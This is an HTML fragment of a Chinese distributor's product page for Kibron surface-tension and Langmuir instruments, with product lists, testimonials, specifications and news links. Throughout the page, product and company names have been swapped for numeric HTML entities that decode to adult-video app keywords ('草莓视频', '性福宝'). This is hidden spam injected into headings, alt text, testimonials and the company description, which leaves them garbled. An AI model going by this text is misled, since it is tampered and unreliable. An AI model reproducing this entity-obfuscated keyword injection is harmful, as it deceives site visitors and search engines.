                         <a id="d23524ed24" target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"><img src="/UploadFiles/Image/Thumbnail/20180315151925314.jpg" alt="便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" title="便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a></span>
							<span><a id="d23524ed24" target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;">便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a></span>
						</li>						<li>
                         <span class="img">
                         <a id="d23524ed24" target="" href="/product/bmzly/lmezly/77.html" title="单通道朗缪尔张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151222045.jpg" alt="单通道朗缪尔张力仪" title="单通道朗缪尔张力仪"></a></span>
							<span><a id="d23524ed24" target="" href="/product/bmzly/lmezly/77.html" title="单通道朗缪尔张力仪">单通道朗缪尔张力仪</a></span>
						</li>						<li>
                         <span class="img">
                         <a id="d23524ed24" target="" href="/product/bmzly/lmezly/76.html" title="四通道朗缪尔张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151006893.jpg" alt="四通道朗缪尔张力仪" title="四通道朗缪尔张力仪"></a></span>
							<span><a id="d23524ed24" target="" href="/product/bmzly/lmezly/76.html" title="四通道朗缪尔张力仪">四通道朗缪尔张力仪</a></span>
						</li>						<li>
                         <span class="img">
                         <a id="d23524ed24" target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"><img src="/UploadFiles/Image/Thumbnail/20180315150315093.jpg" alt="便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" title="便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a></span>
							<span><a id="d23524ed24" target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;">便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a></span>
						</li>						
						<li>
                         <span class="img">
                         <a id="d23524ed24" target="" href="/product/cwltp/79.html" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP"><img src="/UploadFiles/Image/Thumbnail/20180315153430264.jpg" alt="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP"></a></span>
							<span><a id="d23524ed24" target="" href="/product/cwltp/79.html" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP</a></span>
						</li>						
						
												<li>
                         <span class="img">
                         <a id="d23524ed24" target="" href="/product/bmzly/102.html" title="界面张力"><img src="/UploadFiles/Image/Thumbnail/20180329104327121.jpg" alt="界面张力" title="界面张力"></a></span>
							<span><a id="d23524ed24" target="" href="/product/bmzly/102.html" title="界面张力">界面张力</a></span>
						</li>
					</ul>
				</div>
			</div>
			<!--Recommend Products end-->
		</div>		<div id="d23524ed24" class="mainRight">
			<!--Honor Customer start-->
			<!--Honor Customer start-->
			<div id="d23524ed24" class="proCate clearfloat">
				<div id="d23524ed24" class="h1"><span class="b">合作客户</span><span></span></div>
				<div id="d23524ed24" class="proCateCon" style="height:282px;">					   <div id="d23524ed24" class="mhonor">  <table width="100%"><tbody><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/1509eb23-f960-4c50-916f-03da1f3234c7.jpg" alt="拜耳公司.jpg"/></p><p>拜耳公司</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f680e953-a8e7-4adf-b989-ed2adb4712b2.jpg" alt="同济大学"/> </p><p>同济大学</p></td></tr><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f59435e0-fba5-4879-ad6d-5e568c0834c1.jpg" alt="联合大学.jpg"/> </p><p>联合大学</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/4d019abb-b157-4994-9d72-d4cf2f9e04d8.png" alt="宝洁公司"/> </p><p>美国保洁</p></td></tr><tr><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/76da5b76-a738-4ff6-ac67-32be13b61f88.png" alt="强生="/> </p><p>美国强生</p></td><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/cc6ee5e6-11eb-42c7-8810-7d22249e4b57.jpg" alt="瑞士罗氏"/> </p><p>瑞士罗氏</p></td></tr></tbody></table>	</div>				</div>
			</div>
			<!--Honor Customer end-->          <!--Honor Customer end-->			<!--KeHu GanYan start-->			<!--Common Questions start-->
			<div id="d23524ed24" class="proCate clearfloat" style="height:288px;">				<div id="d23524ed24" class="h1"><span class="b">常见问题</span><span></span></div>
				<div id="d23524ed24" class="proCateCon">
					<ul class="cqList">
						<li> 1、 <a id="d23524ed24" href="/wenti/cjwt/147.html" title="我刚刚拆箱安装好Kibron EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;。然而，正当探针自由悬挂在空气中时，仪器没有读0值。"> 我刚刚拆箱安装好Kibron EZ-Piplu...</a></li>						<li> 2、 <a id="d23524ed24" href="/wenti/cjwt/146.html" title="我能在一台计算机上同时用几台Kibron EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;吗？"> 我能在一台计算机上同时用几台Kib...</a></li>						<li> 3、 <a id="d23524ed24" href="/wenti/cjwt/145.html" title="如何将配置参数和校正参数重设到其默认值？"> 如何将配置参数和校正参数重设到其...</a></li>						<li> 4、 <a id="d23524ed24" href="/wenti/cjwt/34.html" title="Delta-8高通量表面张力测试仪的特点是什么？"> Delta-8高通量表面张力测试仪的特点...</a></li>						<li> 5、 <a id="d23524ed24" href="/wenti/cjwt/33.html" title="朗缪尔张力仪有什么优点？"> 朗缪尔张力仪有什么优点？</a></li>						<li> 6、 <a id="d23524ed24" href="/wenti/cjwt/32.html" title="Delta-4四通道朗缪尔张力仪推荐研究领域？"> Delta-4四通道朗缪尔张力仪推荐研...</a></li>						<li> 7、 <a id="d23524ed24" href="/wenti/cjwt/31.html" title="表面张力测试仪与界面张力仪的区别？"> 表面张力测试仪与界面张力仪的区别？</a></li>						<li> 8、 <a id="d23524ed24" href="/wenti/cjwt/30.html" title="超微量电子天平的分度值的单位是什么？"> 超微量电子天平的分度值的单位是什...</a></li>
					</ul>
					<p class="more"><a id="d23524ed24" href="/wenti/index.html">更多</a></p>
				</div>			</div>
			<!--Common Questions end-->          <!--KeHu GanYan end-->
		</div>
		<div id="d23524ed24" class="bottomWrap">
			<div id="d23524ed24" class="ganYan">
			<!--KeHu GanYan start-->
			<!--KeHu GanYan start-->
			<div id="d23524ed24" class="proCate clearfloat">
				<div id="d23524ed24" class="h1"><span class="b">客户评价</span><span></span></div>
				<div id="d23524ed24" class="proCateCon imgBox" >
					<ul class="keHuList" style="">
						<li>
							<a id="d23524ed24" class="pic" href="/ganyan/khgy/144.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="Kibron EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;——一物多用" title="Kibron EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;——一物多用"></a>
							<div id="d23524ed24" class="txtWrap">
								<span class="h2-span"><a id="d23524ed24" href="/ganyan/khgy/144.html">Kibron EZ-Piplus表面张力测试仪——一物多用</a></span>
								<p class="picCon">听从了国外师兄的建议，买了Kibron EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;。既能测静...</p>
								<p class="more"><a id="d23524ed24" href="/ganyan/khgy/144.html">更多&gt;&gt;</a></p>
							</div>
						</li>						<li>
							<a id="d23524ed24" class="pic" href="/ganyan/khgy/143.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="操作简单，但结果具有说服力——物超所值" title="操作简单，但结果具有说服力——物超所值"></a>
							<div id="d23524ed24" class="txtWrap">
								<span class="h2-span"><a id="d23524ed24" href="/ganyan/khgy/143.html">操作简单，但结果具有说服力——物超所值</a></span>
								<p class="picCon">现在市场竞争越来越激烈，客户对于产品的表面张力的要求也越来越高...</p>
								<p class="more"><a id="d23524ed24" href="/ganyan/khgy/143.html">更多&gt;&gt;</a></p>
							</div>
						</li>						<li>
							<a id="d23524ed24" class="pic" href="/ganyan/khgy/27.html"><img src="/UploadFiles/Image/Thumbnail/20180404111731244.jpg" alt="Kibron膜分析仪精度高" title="Kibron膜分析仪精度高"></a>
							<div id="d23524ed24" class="txtWrap">
								<span class="h2-span"><a id="d23524ed24" href="/ganyan/khgy/27.html">Kibron膜分析仪精度高</a></span>
								<p class="picCon">我在美国留学时用过各品牌&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;。Kibron膜分析仪精度高、拉膜...</p>
								<p class="more"><a id="d23524ed24" href="/ganyan/khgy/27.html">更多&gt;&gt;</a></p>
							</div>
						</li>						<li>
							<a id="d23524ed24" class="pic" href="/ganyan/khgy/26.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="简便快捷、重现性好" title="简便快捷、重现性好"></a>
							<div id="d23524ed24" class="txtWrap">
								<span class="h2-span"><a id="d23524ed24" href="/ganyan/khgy/26.html">简便快捷、重现性好</a></span>
								<p class="picCon">AquaPi 便携&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;操作挺简便的，出数据快，重现性也好。</p>
								<p class="more"><a id="d23524ed24" href="/ganyan/khgy/26.html">更多&gt;&gt;</a></p>
							</div>
						</li>						<li>
							<a id="d23524ed24" class="pic" href="/ganyan/khgy/25.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="提高效率神器——Kibron高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" title="提高效率神器——Kibron高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a>
							<div id="d23524ed24" class="txtWrap">
								<span class="h2-span"><a id="d23524ed24" href="/ganyan/khgy/25.html">提高效率神器——Kibron高通量表面张力测试仪</a></span>
								<p class="picCon">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;去美国宝洁技术中心参观学习时发现他们在用Kibron高通量表面张...</p>
								<p class="more"><a id="d23524ed24" href="/ganyan/khgy/25.html">更多&gt;&gt;</a></p>
							</div>
						</li>						<li>
							<a id="d23524ed24" class="pic" href="/ganyan/khgy/24.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;的探针——耐用 不变形" title="EZ-Piplus&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;的探针——耐用 不变形"></a>
							<div id="d23524ed24" class="txtWrap">
								<span class="h2-span"><a id="d23524ed24" href="/ganyan/khgy/24.html">EZ-Piplus表面张力测试仪的探针——耐用 不变...</a></span>
								<p class="picCon">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;当初是想测手机面板的导电液体的表面张力买的Kibron的EZ-Pipl...</p>
								<p class="more"><a id="d23524ed24" href="/ganyan/khgy/24.html">更多&gt;&gt;</a></p>
							</div>
						</li>					</ul>
				</div>
			</div>
			<script language="javascript" type="text/javascript">
				$('#slide_01').kxbdSuperMarquee({
					distance: 375, //一次滚动的距离
					duration: 20, //缓动效果，单次移动时间，越小速度越快，为0时无缓动效果
					time: 3, //停顿时间，单位为秒
					direction: 'left', //滚动方向，'left','right','up','down'
					scrollDelay: 20//时长，单位为毫秒
				});
			</script>
			<!--KeHu GanYan end-->          <!--KeHu GanYan end-->
			<div id="d23524ed24" class="bottomWrap com-info mt15">
				<div id="d23524ed24" class="proCate">
					<div id="d23524ed24" class="h1"><span class="b">公司及表面张力测量技术介绍</span><span></span></div>
				</div>
				<div id="d23524ed24" class="proCateCon">
					<div id="d23524ed24" class="cominfo-box">
						<div id="d23524ed24" class="cominfo-logo"><img src="Res/Templates/default/images/logo1.jpg" /></div>
						<div id="d23524ed24" class="cominfo-text">
							<p> 
								上海&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;科技有限公司是芬兰Kibron在中国的总代理和售后服务中心。产品有：便携式&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;、高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;、&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;、界面张力仪、郎缪尔张力仪、&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP等表面化学仪器。高通量表面张力测量仪满足了化学工业对高精度、自动化、海量样品筛选的挑战。&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;一直注重于产品创新、优化用户体验和提供可靠的服务。
							</p>
							<p>&nbsp; </p>
							<P> 
								表面张力最为精准的测量技术是测量弯液面(详见原理介绍)，这是本产品优于其他表面张力测量仪竞争者的原因，这也是本产品性能的唯一秘密。测量表面张力的微探针技术彻底改变了表面张力的测定。经过多年的经验，&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;证实了这是一种毫无疑问的精准的测定表面张力的方法，不像环形探针和Wilhelmy板方法，杆状方法非常适合测量高粘性的液体：油、聚乙烯、绘画颜料等。
							</P>
							<p>&nbsp; </p>
							<p>
								通常情况下表面张力的测量只有在条件好的实验室才能进行，而且需要专门人才：测量需要技术，而且操作要慢。然而，微探针技术改变了这一状况，使得表面张力测量现代化，从工业上的自动化高通量筛选（Delta-8）到环境监测的手提式电池供电装置（AquaPi、EZ-Piplus）均可应用，可靠性高、精密度高、灵敏度高；而且使用特别方便，操作容易、不需计算，用户不用多培训就能操作，适宜于学生等生手使用。探针不易弯曲、较少断裂。牢固可靠的微探针表面张力测量仪是您的首选合作伙伴。
	
							</p>
						</div>
					</div>
				</div>
			</div>
			<div id="d23524ed24" class="bottomWrap com-info mt15">
				<div id="d23524ed24" class="proCate">
					<div id="d23524ed24" class="h1">
						<h2><span class="b">&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;规格参数</span></h2>
					</div>
				</div>
				<div id="d23524ed24" class="proCateCon">
					<div id="d23524ed24" class="cominfo-box" style="padding:10px;">
						<div id="d23524ed24" class="cominfo-text">
							<table>
								<tr>
									<th style="width:70px;"><strong>&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;类型</strong></th>
									<th><strong>测量范围</strong></th>
									<th><strong>分辨率</strong></th>
									<th><strong>精度</strong></th>
									<th><strong>尺寸</strong></th>
									<th><strong>重量</strong></th>
									<th><strong>原理</strong></th>
								</tr>
								<tr>
									<td><strong>单通道朗缪尔张力仪</strong></td>
									<td>0-300mN/m</td>
									<td>10 µN/m</td>
									<td>93*268/277</td>
									<td>33×14×6(h)cm</td>
									<td>7kg</td>
									<td align="left">原理：威廉法，使用直径0.51 mm的特种微型探针；不会产生传统铂金板所产生的滞后现象；也不会出现采用滤纸时的干燥和盐累积现象，那会产生很明显的误差；DeltaPi-4配有4个平行探针。</td>
								</tr>
								<tr>
									<td><strong>双通道动态界面张力仪</strong></td>
									<td>10-100mN/m</td>
									<td>优于0.1mN/m</td>
									<td>优于0.1mN/m</td>
									<td>38.5×32.7×20.4cm</td>
									<td>11.1kg</td>
									<td align="left">原理：将缓冲液放入测量孔中，测量探针自动检测到界面，向测量孔中加入油，再从测量孔底部加入表面活性剂，快速自动采集数据直至平衡。</td>
								</tr>
								<tr>
									<td><strong>四通道朗缪尔张力仪</strong></td>
									<td>0-300mN/m</td>
									<td>10 μN/m</td>
									<td>93*268/277</td>
									<td>27×28×16(h)cm</td>
									<td>5kg</td>
									<td align="left">威廉法，使用直径0.51mm的特种合金丝。不会产生传统铂金板产生的滞后现象，也不会出现采用滤纸时的干燥和盐累积现象，那会产生很明显的误差。</td>
								</tr>
								<tr>
									<td><strong>便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</strong></td>
									<td>1-350mN/m</td>
									<td>0.01mN/m</td>
									<td>优于0.1mN/m</td>
									<td>26×8×16cm</td>
									<td>1.3kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</strong></td>
									<td>10-100mN/m</td>
									<td>0.01mN/m</td>
									<td>0.1 mN/m</td>
									<td>30×8×15cm</td>
									<td>2.2kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</strong></td>
									<td>10-100mN/m</td>
									<td>0.01 mN/m</td>
									<td>0.2 mN/m</td>
									<td>12.78×8.55cm</td>
									<td>24kg</td>
									<td>原理：最大拉力法/du Noüy-Padday环法</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			</div>
			<!--News start-->
			<!--News start-->
			<div id="d23524ed24" class="proCate hyNews clearfloat">				<div id="d23524ed24" class="h1"><span class="b"><a id="d23524ed24" style="color:white" href="/news">行业新闻</a></span><span></span></div>
				<div id="d23524ed24" class="proCateCon">
					<ul class="cqList">
																					<li><a id="d23524ed24" href="/news/gongsixinwen/2190.html" target="_blank" title="基于座滴法研究化学组成对无碱铝硼硅玻璃表面张力的影响（三）">基于座滴法研究化学组成对无碱铝硼硅玻璃表面张力的影响（三）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2189.html" target="_blank" title="基于座滴法研究化学组成对无碱铝硼硅玻璃表面张力的影响（二）">基于座滴法研究化学组成对无碱铝硼硅玻璃表面张力的影响（二）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2188.html" target="_blank" title="基于座滴法研究化学组成对无碱铝硼硅玻璃表面张力的影响（一）">基于座滴法研究化学组成对无碱铝硼硅玻璃表面张力的影响（一）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2187.html" target="_blank" title="矿井水质硬度标准及与含盐泡沫体系的界面张力的关联性研究（二）">矿井水质硬度标准及与含盐泡沫体系的界面张力的关联性研究（二）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2186.html" target="_blank" title="矿井水质硬度标准及与含盐泡沫体系的界面张力的关联性研究（一）">矿井水质硬度标准及与含盐泡沫体系的界面张力的关联性研究（一）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2185.html" target="_blank" title="Wilhelmy平板法测液体表面张力原理、国产铂金板代替进口铂金板的可行性">Wilhelmy平板法测液体表面张力原理、国产铂金板代替进口铂金板的可行性</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2184.html" target="_blank" title="泡沫酸液表面张力调控与无机矿物溶蚀解堵特性研究（四）">泡沫酸液表面张力调控与无机矿物溶蚀解堵特性研究（四）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2183.html" target="_blank" title="泡沫酸液表面张力调控与无机矿物溶蚀解堵特性研究（三）">泡沫酸液表面张力调控与无机矿物溶蚀解堵特性研究（三）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2182.html" target="_blank" title="泡沫酸液表面张力调控与无机矿物溶蚀解堵特性研究（二）">泡沫酸液表面张力调控与无机矿物溶蚀解堵特性研究（二）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2181.html" target="_blank" title="泡沫酸液表面张力调控与无机矿物溶蚀解堵特性研究（一）">泡沫酸液表面张力调控与无机矿物溶蚀解堵特性研究（一）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2180.html" target="_blank" title="烷基化碳量子点表面活性剂合成改性、表面张力、稳泡及乳化性能（三）">烷基化碳量子点表面活性剂合成改性、表面张力、稳泡及乳化性能（三）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2179.html" target="_blank" title="烷基化碳量子点表面活性剂合成改性、表面张力、稳泡及乳化性能（二）">烷基化碳量子点表面活性剂合成改性、表面张力、稳泡及乳化性能（二）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2178.html" target="_blank" title="烷基化碳量子点表面活性剂合成改性、表面张力、稳泡及乳化性能（一）">烷基化碳量子点表面活性剂合成改性、表面张力、稳泡及乳化性能（一）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2177.html" target="_blank" title="pH调控猪血浆蛋白纳米颗粒的界面吸附行为与乳液稳定机制（五）">pH调控猪血浆蛋白纳米颗粒的界面吸附行为与乳液稳定机制（五）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2176.html" target="_blank" title="pH调控猪血浆蛋白纳米颗粒的界面吸附行为与乳液稳定机制（四）">pH调控猪血浆蛋白纳米颗粒的界面吸附行为与乳液稳定机制（四）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2175.html" target="_blank" title="pH调控下猪血浆蛋白热诱导纳米颗粒的制备、表征及其稳定Pickering乳液性能（三）">pH调控下猪血浆蛋白热诱导纳米颗粒的制备、表征及其稳定Pickering乳液性能（三）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2174.html" target="_blank" title="pH调控下猪血浆蛋白热诱导纳米颗粒的制备、表征及其稳定Pickering乳液性能（二）">pH调控下猪血浆蛋白热诱导纳米颗粒的制备、表征及其稳定Pickering乳液性能（二）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2173.html" target="_blank" title="pH调控下猪血浆蛋白热诱导纳米颗粒的制备、表征及其稳定Pickering乳液性能">pH调控下猪血浆蛋白热诱导纳米颗粒的制备、表征及其稳定Pickering乳液性能</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2172.html" target="_blank" title="海藻糖脂：一种兼具优异发泡性能与皮肤温和性的新型表面活性剂（四）">海藻糖脂：一种兼具优异发泡性能与皮肤温和性的新型表面活性剂（四）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2171.html" target="_blank" title="海藻糖脂：一种兼具优异发泡性能与皮肤温和性的新型表面活性剂（三）">海藻糖脂：一种兼具优异发泡性能与皮肤温和性的新型表面活性剂（三）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2170.html" target="_blank" title="海藻糖脂：一种兼具优异发泡性能与皮肤温和性的新型表面活性剂（二）">海藻糖脂：一种兼具优异发泡性能与皮肤温和性的新型表面活性剂（二）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2169.html" target="_blank" title="海藻糖脂：一种兼具优异发泡性能与皮肤温和性的新型表面活性剂（一）">海藻糖脂：一种兼具优异发泡性能与皮肤温和性的新型表面活性剂（一）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2168.html" target="_blank" title="4种不同组分的混合溴化盐表面张力σ-t经验公式系数与相关性研究（三）">4种不同组分的混合溴化盐表面张力σ-t经验公式系数与相关性研究（三）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2167.html" target="_blank" title="4种不同组分的混合溴化盐表面张力σ-t经验公式系数与相关性研究（二）">4种不同组分的混合溴化盐表面张力σ-t经验公式系数与相关性研究（二）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2166.html" target="_blank" title="4种不同组分的混合溴化盐表面张力σ-t经验公式系数与相关性研究（一）">4种不同组分的混合溴化盐表面张力σ-t经验公式系数与相关性研究（一）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2165.html" target="_blank" title="PH、结构、电荷与温度对胶原生物表面活性剂溶液性质的影响机制（二）">PH、结构、电荷与温度对胶原生物表面活性剂溶液性质的影响机制（二）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2164.html" target="_blank" title="PH、结构、电荷与温度对胶原生物表面活性剂溶液性质的影响机制（一）">PH、结构、电荷与温度对胶原生物表面活性剂溶液性质的影响机制（一）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2163.html" target="_blank" title="入网变压器油界面张力不合格率检测、原因分析及处理">入网变压器油界面张力不合格率检测、原因分析及处理</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2162.html" target="_blank" title="Ce含量对Mg-1.2Ca镁合金阻燃性能及表面张力的影响研究（二）">Ce含量对Mg-1.2Ca镁合金阻燃性能及表面张力的影响研究（二）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2161.html" target="_blank" title="Ce含量对Mg-1.2Ca镁合金阻燃性能及表面张力的影响研究（一）">Ce含量对Mg-1.2Ca镁合金阻燃性能及表面张力的影响研究（一）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2160.html" target="_blank" title="非极性、极性烃油及混合物在磁场改性下的表面张力变化特性">非极性、极性烃油及混合物在磁场改性下的表面张力变化特性</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2159.html" target="_blank" title="界面张力主导：残余气饱和度的深部咸水层CO2封存潜力评估（三）">界面张力主导：残余气饱和度的深部咸水层CO2封存潜力评估（三）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2158.html" target="_blank" title="界面张力主导：残余气饱和度的深部咸水层CO2封存潜力评估（二）">界面张力主导：残余气饱和度的深部咸水层CO2封存潜力评估（二）</a></li>
															<li><a id="d23524ed24" href="/news/gongsixinwen/2157.html" target="_blank" title="界面张力主导：残余气饱和度的深部咸水层CO2封存潜力评估（一）">界面张力主导：残余气饱和度的深部咸水层CO2封存潜力评估（一）</a></li>
																		</ul>
					<p class="more"><a id="d23524ed24" href="/news/">更多</a></p>
				</div>			</div>
			<!--News end-->          <!--News end-->
		</div>
		
		
		<div id="d23524ed24" class="bottomWrap">
			<div id="d23524ed24" class="ganYan tedian">
				<div id="d23524ed24" class="bottomWrap com-info com-info-tedian mt15">
					<div id="d23524ed24" class="proCate proCate-tedian">
						<div id="d23524ed24" class="h1">
							<h2><span class="b">Kibron&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;优点与特点</span></h2>
						</div>
					</div>
					<div id="d23524ed24" class="proCateCon proCateCon-tedian">
						<div id="d23524ed24" class="cominfo-box cominfo-box-tedian" style="padding:10px;">
							<div id="d23524ed24" class="cominfo-text">
								<table>
									<tbody>
									<tr>
										<th style="width: 150px"><strong>&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;种类
										</strong></th>
										<th style="text-align: center;"><strong>&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;图片
										</strong></th>
										<th style="text-align: center;width: 300px"><strong>主要特点
										</strong></th>
										<th style="text-align: center;"><strong>优点
										</strong></th>
									</tr>
									<tr>
										<td><strong>单通道朗缪尔张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/1.png" alt="单通道朗缪尔张力仪"></td>
										<td>"监测单分子层上的酶的作用；
蛋白质的二维结晶；
测量药物、肽/蛋白质与磷脂单分子层的特殊相互作用；
核酸（DNA、siRNA）和阳离子脂质体的络合物生成；"
										</td>
										<td>朗缪尔张力仪检测药物、肽/蛋白质和核酸对于特定磷脂构成单分子层的结合和穿透，精确控制磷脂单分子膜的横向堆积密度。磁力搅拌样品的体积最低为150微升，可确保材料消耗非常低。例如，1毫克抗菌肽足以全面描述其脂质结合特性。而且，材料的选择排除了多余的非特异性表面效应。
										</td>
										
									</tr>
									<tr>
										<td><strong>双通道动态界面张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/2.png" alt="双通道动态界面张力仪"></td>
										<td>"无停滞时间;探针自动检测界面;
重复性好;获得实时的数;
可测大于100样/8小时;测量速度快20点/秒;
探针不易断，不易变形;能测量高ppm的数据;"
										</td>
										<td>dIFT是一款双通道动态界面张力仪，用于研究加了表面活性剂或乳化剂后的油-水界面、油-油界面的界面张力随时间的变化。利用Kibron高品质测量探针，在确保高精度的条件下实现每秒钟测量20个数据点。dIFT-2x配有2个微量天平，在8小时内能做上百次测试。   
										</td>
										
									</tr>
									<tr>
										<td><strong>四通道朗缪尔张力仪
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/3.png" alt="四通道朗缪尔张力仪"></td>
										<td>"监测单分子层上的酶的作用；
蛋白质的二维结晶；
测量药物、肽/蛋白质与磷脂单分子层的特殊相互作用；
核酸（DNA、siRNA）和阳离子脂质体的络合物生成；"
										</td>
										<td>四通道DeltaPi-4朗缪尔张力仪用于测量药物、肽和蛋白质在脂膜上的结合。
										</td>
										
									</tr>
									<tr>
										<td><strong>便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/4.png" alt="便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></td>
										<td>"易于使用的高精度仪器，用于表面化学的基础研究；
坚固耐用、操作简单、无需培训，适宜于教学；
检测地下水质量、油体和有机溶剂存在时响应快速；
墨水、制药、电镀行业的理想工具；
检测酸性污水时表现卓越；
一款设计用于户外实验室应用的张力仪。"
										</td>
										<td>"灵敏度和精确度（微量天平分辨率超过0.2微克）；
仅需要非常少的样品体积（最低45微升）；特别适用于使用昂贵材料和有限的样本的实验室；样品快速混合至均匀，热稳定更好；
测量探针经济耐用，不变形；能够实时观测微小表面压力的变化和快速的变化，无信号迟滞现象；
对震动不敏感，无需震动隔离台；容易清洗；可测粘稠样品；测量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;
										</strong></td>
